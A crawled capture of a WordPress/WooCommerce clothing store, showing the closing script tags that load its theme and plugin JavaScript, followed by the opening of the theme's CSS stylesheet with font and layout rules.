var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6
body_size: 58169
content:
/*
Theme Name: SPLY STYLE
Theme URI: https://wordpress.org/themes/splystore/
Author: SPLY CO
Author URI: http://s-ply.co/
Description: SPLY is an online and retail concept store founded in London, with planned locations in Amsterdam, New York, and Los Angeles.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: splystore

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@font-face {
	font-family: terminademi; 
	src: url(new-home/fonts/termina-demi.otf);     
}
@font-face {
	font-family: terminabold; 
	src: url(new-home/fonts/termina-bold.otf);     
}
@font-face {
	font-family: terminaheavy; 
	src: url(new-home/fonts/termina-heavy.ttf);     
}
@font-face {
	font-family: interlight; 
	src: url(new-home/fonts/inter-light.ttf);     
}
@font-face {
	font-family: interregular; 
	src: url(new-home/fonts/inter-regular.ttf);     
}
@font-face {
	font-family: intermedium; 
	src: url(new-home/fonts/inter-medium.ttf);     
}
@font-face {
	font-family: intersemibold; 
	src: url(new-home/fonts/inter-semibold.ttf);     
}
@font-face {
	font-family: timesnewroman; 
	src: url(fonts/times-new-roman.ttf);     
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {

	padding: 9px 8px 9px;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
.form-control{
	outline:none;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
.vendor-styles-section-inner{
	min-height:60px;
}
audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}
div.wpcf7-spam-blocked {

	font-size: 13px;
	padding: 20px;
	text-align: center;
}
span.wpcf7-not-valid-tip {

	font-size: 11px;

	margin-top: 5px;
}

a {
	background-color: transparent;
	color: #000;
	text-decoration: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;

	margin: 0;
}

select {
	text-transform: none;
}

button {
	overflow: visible;
}





@font-face {
	font-family: monumentextended-ultrabold;
	src:url("fonts/monumentextended-ultrabold.woff") format("woff")
}

@font-face {
	font-family: Druk Wide;
	src: url(fonts/Druk-WideMedium.eot);
	src: url(fonts/Druk-WideMedium.eot?#iefix) format("embedded-opentype"), url(fonts/Druk-WideMedium.woff2) format("woff2"), url(fonts/Druk-WideMedium.woff) format("woff"), url(fonts/Druk-WideMedium.ttf) format("truetype");
	font-weight: 400;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Regular;
	src: url(fonts/MonumentExtended-Regular.eot);
	src: url(fonts/MonumentExtended-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Regular.woff2) format("woff2"), url(fonts/MonumentExtended-Regular.woff) format("woff"), url(fonts/MonumentExtended-Regular.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Light;
	src: url(fonts/MonumentExtended-Light.eot);
	src: url(fonts/MonumentExtended-Light.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Light.woff2) format("woff2"), url(fonts/MonumentExtended-Light.woff) format("woff"), url(fonts/MonumentExtended-Light.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Black;
	src: url(fonts/MonumentExtended-Black.eot);
	src: url(fonts/MonumentExtended-Black.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Black.woff2) format("woff2"), url(fonts/MonumentExtended-Black.woff) format("woff"), url(fonts/MonumentExtended-Black.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

body {
	padding: 0px;
	margin: 0px;
	font-family: terminademi;
}

* {
	box-sizing: border-box;
}
h1,
h2{
	font-family: Druk Wide;
}

h3,
h4,
h5,
h6 {
	font-family: MonumentExtended Black;
	font-weight: normal;
	letter-spacing: 1px;
}

.clear,
.clearfix {
	clear: both;
}

.container {
	width: 1170px;
	margin: 0 auto;
}

.header {
	padding: 15px 30px;
	width: 100%;
	z-index: 99;
	float: left;
	position: fixed;
	top: 0px;
	background: #fff;
	font-family: terminademi;
}
.logged-in.admin-bar .header{
	top: 32px;
}
.header.scrolled {
	top: 0px;
	background: rgba(255, 255, 255, 1);
	-webkit-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
}

.header .logo {
	display: inline-block;
	line-height: 1px;
	margin-top: 0px;
	position:relative;
	z-index:2;

}

.header-logo {
	/*text-align: center;
	width: 100%;*/
	float: left;
}

.header .logo img {
	width: 80px;
}

.header .header-inner {
	position: relative;
}

.header .menu-toggle-btn {
	position: absolute;
	right: 30px;
	top: 3px;
	line-height: 15px;
	cursor: pointer;
}

.header .menu-toggle-btn img {
	width: 24px;
}

.header .menu-toggle-btn span {
	float: right;
	margin-left: 15px;
	margin-top: 1px;
}

.header .main-menu {
	float: left;
	margin-left: 15px;
}

.head-right-nav {
	float: right;
	width: 12%;
	padding-top: 0px;
}
.header-currency {
	display: inline-block;
	margin-left: 5px;
	width: 100px;
}

.header-currency .alg_currency_select {
	width: 100%;
	padding: 14px 10px;
	font-size: 12px;
	border: 1px solid #f0f0f0 !important;
}

.header-currency .woocommerce-currency-switcher+div {
	display: none !important;
}

.mouse-img {
	display: inline-block;
	margin-top: -10PX;
}
/*
.head-right-nav {
	position: absolute;
	right: 10px;
	top: -5px;
	padding-top: 0px;


	}*/

	.head-right-nav a {
		font-size: 14px;
		color: #000;
		padding: 10px 10px;
		font-family: terminademi;
		text-decoration: none;
		letter-spacing: 1px;
		position: relative;
	}

	.main-navigation-mobile ul li {
		position: relative;
	}

	.main-navigation-mobile ul ul ul li:after,
	.main-navigation-mobile ul ul li:after {
		display: none;
	}

	.main-navigation-mobile ul li a {
		display: inline-block !important;
	}

	.main-navigation-mobile ul ul li a {
		width: 100%;
	}

	.main-navigation-mobile ul .sub-menu {
		display: none;
	}

	.main-navigation-mobile ul .sub-menu ul {
		display: block;
	}

	.store-section-inner {
		position: relative;
	}

	.woocommerce-breadcrumb {
		position: absolute;
		top: -40px;
		font-family: terminademi;
		left: 0px;
		color: #000 !important;
	}

	.product-detail-page .woocommerce-breadcrumb {
		top: 105px;
		left: 1.2%;
		font-size: 11px;
	}

	.woocommerce-breadcrumb a {
		font-family: terminademi;
		color: #7d7d7d !important;
		font-size: 11px;
	}

	.woocommerce-products-header h1,
	.cat-title {
		font-family: terminademi;
		font-size: 30px;
		margin: 0px !important;
		padding-bottom: 6px;
		line-height: 1.2;
		color: #000;
	}

	.woocommerce .woocommerce-ordering select {
		border: 1px solid #e0e0e0;
		padding: 8px 16px;
		font-size: 11px;
		text-transform: uppercase;
	}


/*
.header.scrolled .main-menu ul li a{
	color: #fff;
}

.header.scrolled .main-menu ul li a:before {
	content:'';
	background: #fff; 
}

.header.scrolled .head-right-nav a {
	color: #fff;
}
.header.scrolled .head-right-nav a img{
-webkit-filter: invert(100%);
}*/

.navbar-toggle {
	float: right;
	margin-right: 15px;
	z-index: 100;
	width: 34px;
	display: none;
	margin-top: 12px;
}

.main-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 57px;
	line-height: 1px;
}

.main-slider .slider-inner {
	margin-bottom: 0px;
}

.main-slider .slick-slide {
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.main-slider .slider-inner .slider-text {
	width: 100%;
	float: left;
	position: absolute;
	left: 0%;
	bottom: 35%;
	text-align: center;
}

.main-slider .slider-inner .slider-img {
	width: 35%;
	float: right;
}

.main-slider .slider-inner .slider-img img {
	width: 100%;
	height: auto;
}

.main-slider .slider-inner .slider-text h1 {
	font-size: 46px;
	color: #fff;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 56px;
	margin-bottom: 0px;
	position: relative;
	text-shadow: #000 1px 1px 3px;
	/*text-transform: uppercase;*/
	margin:0 auto;
	width: 45%;
	text-align: center;
}
.main-slider .slider-inner .slider-text p {
	font-size: 40px;
	line-height: 48px;
	margin: 30px auto;
	width: 50%;
	color:   #fff;
}

.main-slider-bottom {
	position: absolute;
	bottom: 15px;
	left: 10%;
	font-family: MonumentExtended Black;
	z-index: 9;
}

.main-slider-bottom a {
	text-decoration: none !important;
}

.main-slider-bottom span {
	font-family: MonumentExtended Black;
	font-size: 18px;
}

.main-slider-bottom img {
	margin-right: 20px;
	width: auto !important;
	display: inline-block;
}

.main-slider .slider-inner .slider-text span {
	font-size: 18px;
	color: #fff;
	font-family: MonumentExtended Black;
	text-shadow: #000 1px 1px 3px;
}

.main-slider .slider-inner .slider-text span p {
	display: inline-block;
	margin: 0px;
}

.slick-slide {
	outline: none;
}

.main-slider .slider-inner .slick-prev,
.main-slider .slider-inner .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 9;
}

.main-slider .slider-inner img {
	width: 100%;
}

.main-slider .slider-inner .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-next.slick-arrow {
	left: inherit;
	right: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-prev:before,
.main-slider .slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slick-dots li button {
	font-size: 20px;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	font-weight: bold;
	cursor: pointer;
	color: #000;
	border: 0;
	outline: none;
	z-index: 9999;
	border-radius: 100%;
}

.main-slider .slick-dots li button:before {
	content: '0' !important;
	display: inline-block;
	font-family: terminademi;
}

.main-slider .read-more-now {
	border: #fff solid 1px;
	padding: 10px 25px;
	background: #fff;
	color: #000;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	margin-top: 20px;
	width: 220px;
	font-size: 18px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 1px; 
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;

	position: relative;

	bottom: -200px;
}

.main-slider .read-more-now:hover {
	background: none;
	color: #fff;
}

.main-slider .slick-dots li button {
	/*  background: #000;*/
}

.main-slider .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.main-slider .slick-dots li.slick-active button {
	font-family: MonumentExtended Black;
	font-size: 47px;
	font-weight: 700;
}

.main-slider .slick-prev:before,
.main-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-prev,
.main-slider .slick-next {
	cursor: pointer;
	top: 44%;
	z-index: 9;
}

.main-slider .slick-prev {
	left: 35px;
}

.main-slider .slick-next {
	right: 35px;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.product-slider-after .product-slider-inner .slick-dots {
	bottom: -50px;
}

.product-slider-after .product-slider-inner .product-slide {
	width: 350px !important;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
	font-size: 15px;
	line-height: 30px;
	color: #000;
	margin: 0px;
}

.product-slider-after .product-slider-inner .product-slide h3 {
	font-family: terminademi;
	font-size: 18px;
	line-height: 30px;
	color: #000;
	margin: 0px;
	text-transform: uppercase;
	height: 35px
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 a {
	color: #000;
	text-decoration: none;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
	margin-bottom: 25px;
}


/*
.product-slider-after .slick-prev, .product-slider-after .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 60%;
    display: block;
    width: 64px;
    height: 50px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    background: #000;
    color: #fff;
    border: none;
    outline: none;
    background: transparent;
    z-index: 9;
}
.product-slider-after .slick-next.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: -55px;
    z-index: 9;
}
.product-slider-after .slick-prev.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: 13px;
    z-index: 9;
}
.product-slider-after .slick-prev:before,.product-slider-after .slick-next:before{
	color: #fff;
}
*/

.product-slider-after .slick-prev:before,
.product-slider-after .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.product-slider-after .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-prev,
.product-slider-after .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.product-slider-after .slick-prev {
	right: 110px;
	left: inherit;
}

.product-slider-after .slick-next {
	right: 83px;
}

.text-center {
	text-align: center;
}

.discover-more {
	background: #000;
	border: #000 solid 2px;
	color: #fff;
	font-size: 24px;
	letter-spacing: 2px;
	padding: 14px 60px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;

}

.discover-more:hover {
	background: none;
	color: #000;
}

.home-sneakers-section .slick-prev:before,
.home-sneakers-section .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.home-sneakers-section .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-prev,
.home-sneakers-section .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.home-sneakers-section .slick-prev {
	right: 110px;
	left: inherit;
}

.home-sneakers-section .slick-next {
	right: 83px;
}

.product-main-banner .product-main-banner-inner img {
	width: 100%;
}

.product-main-banner .product-main-banner-inner {
	position: relative;
	background: #e5e6e8;
	display: inline-block;
	width: 100%;
	line-height: 1px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content {
	position: absolute;
	width: 45%;
	left: 6%;
	bottom: 10%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head {
	position: absolute;
	width: 60%;
	left: 6%;
	top: 10%;
	color: #000;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
	font-family: MonumentExtended Black;
	font-size: 60px;
	line-height: 70px;
	font-weight: normal;
	margin-bottom: 0px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 a {
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop {
	position: absolute;
	right: 4%;
	bottom: 10%;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-product-sec .home-product-sec-col h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 15px 0px;
}

.home-product-sec .home-product-sec-col h3 a {
	color: #000;
	text-decoration: none;
}

.home-product-sec .home-product-sec-col {
	float: left;
	width: 48%;
	padding: 10px 0px;
	min-height: 840px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img {
	position: relative;
	background: #f6f6f6;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img img {
	width: 100%;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-head {
	margin-left: 25px;
}

.home-product-sec .home-product-sec-inner {}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner {
	position: relative;
}

.home-product-sec .home-product-sec-col .home-product-sec-content {
	position: absolute;
	left: 6%;
	bottom: 16%;
	width: 70%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	font-weight: normal;
}

.home-product-sec .home-product-sec-col .home-product-sec-content-head {
	position: absolute;
	left: 6%;
	top: 5%;
	width: 70%;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now:hover {
	background: #000;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	color: #000;
}

.home-product-cat-sec {
	padding: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide {
	position: relative;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide img {
	width: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
	width: 100%;
	position: absolute;
	top: 15%;
	font-size: 36px;
	line-height: 42px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
	color: #000;
	position: absolute;
	left: 10%;
	bottom: 20%;
	width: 46%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
	font-size: 26px;
	line-height: 26px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 a {
	text-decoration: none;
	color: #000;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	background: #fff;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
	position: absolute;
	bottom: 60px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button:before {
	display: none !important;
}

